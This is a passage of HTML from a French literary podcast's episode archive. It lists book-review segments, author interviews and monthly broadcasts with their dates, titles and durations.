                    28 mars 2022 4:40 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-26-03-2022">
                    <strong>DPSLY, émission du 26/03/2022</strong><br>
                    à la bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:58:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 mars 2022 9:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-furtifs">
                    <strong>ITW de Alain Damasio</strong><br>
                    Les furtifs, Folio SF
                </a>
            </td>
            <td class="duration">
                                0:26:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-ritournelle-ne-fait-pas-le-printemps">
                    <strong>Une ritournelle ne fait pas le printemps</strong><br>
                    de Philippe Georget, édité chez Jigal
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:37 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-long-silence">
                    <strong>Un long silence</strong><br>
                    de Mikal Gilmore, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:26 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-chant-du-poulet-sous-vide">
                    <strong>Le chant du poulet sous vide</strong><br>
                    De Lucie Rico, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-honte">
                    <strong>La honte</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:11:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sortir-de-lheterosexualite">
                    <strong>Sortir de l'hétérosexualité</strong><br>
                    chez Binge Audio
                </a>
            </td>
            <td class="duration">
                                0:01:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apeirogon">
                    <strong>Apeirogon</strong><br>
                    édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/noir-canicule">
                    <strong>Noir canicule</strong><br>
                    Edité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 4:54 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mort-aux-cons">
                    <strong>Mort aux cons</strong><br>
                    édité chez Jungle Ramdam
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-fabienne-yvain-librairie-loiseau-vigie">
                    <strong>ITW de Fabienne Yvain</strong><br>
                    Librairie L'Oiseau-Vigie, SPDC
                </a>
            </td>
            <td class="duration">
                                0:11:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:23 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-ludovic-laleu">
                    <strong>ITW de Ludovic Laleu</strong><br>
                    L'heure de la salamandre, éditions du Loir
                </a>
            </td>
            <td class="duration">
                                0:08:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 8:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-26-02-2022">
                    <strong>DPSLY, l'émission du 26/02/2022</strong><br>
                    A l'Oiseau-Vigie, Saint-Pierre-des-Corps
                </a>
            </td>
            <td class="duration">
                                0:59:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 février 2022 10:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/chaudun-la-montagne-blessee">
                    <strong>Chaudun, la montagne blessée</strong><br>
                    de Luc Bronner, chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 3:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mythe-de-la-virilite-2">
                    <strong>Le mythe de la virilité</strong><br>
                    de Olivia Gazalé, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:01:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-huitieme-vie">
                    <strong>La huitième vie</strong><br>
                    de Nino Haratischwili, édité chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:03:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence">
                    <strong>Le silence</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:30 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-coeur-synthetique">
                    <strong>Le coeur synthétique</strong><br>
                    de Chloé Delaume, édité au Seuil
                </a>
            </td>
            <td class="duration">
                                0:05:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mort-dune-sirene">
                    <strong>La mort d'une sirène</strong><br>
                    de Rydahl & Kazinski, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pisser-sous-la-douche-ne-suffira-pas">
                    <strong>ITW de Arthur Auboeuf de Time for the Planet</strong><br>
                    Pisser sous la douche ne suffira pas
                </a>
            </td>
            <td class="duration">
                                0:11:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-29-01-2022">
                    <strong>DPSLY, l'émission du 29/01/2022</strong><br>
                    A La boite à Livres, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:21 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/retour-a-marthas-vineyard">
                    <strong>Martha's Vineyard</strong><br>
                    de Richard Russo, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ritournelle">
                    <strong>Ritournelle</strong><br>
                    de Dimitri Rouchon-Borie, édité chez Tripode
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plexiglas-mon-amour">
                    <strong>Plexiglas mon amour</strong><br>
                    de Eric Chauvier, édité chez Allia
                </a>
            </td>
            <td class="duration">
                                0:03:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/leternel-mirage">
                    <strong>L'éternel mirage</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:42 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/reinventer-lamour">
                    <strong>Réinventer l'amour</strong><br>
                    de Mona Chollet, édité chez Zones
                </a>
            </td>
            <td class="duration">
                                0:01:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:39 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/jean-paul-dubois">
                    <strong>Jean-Paul Dubois</strong><br>
                    Une chronique sur l’œuvre de Jean-Paul Dubois
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/faut-pas-prendre-les-cons-pour-des-gens">
                    <strong>Faut pas prendre les cons pour des gens</strong><br>
                    de Emmanuel Reuzé, Vincent Haudiquet, Jorge Bernstein  et Nicolas Rouhaud. Edité chez Fluide Glacial
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:31 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-boite-de-pandore">
                    <strong>La boite de Pandore</strong><br>
                    par Bernard Werber, édité chez Le livre de poche
                </a>
            </td>
            <td class="duration">
                                0:03:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
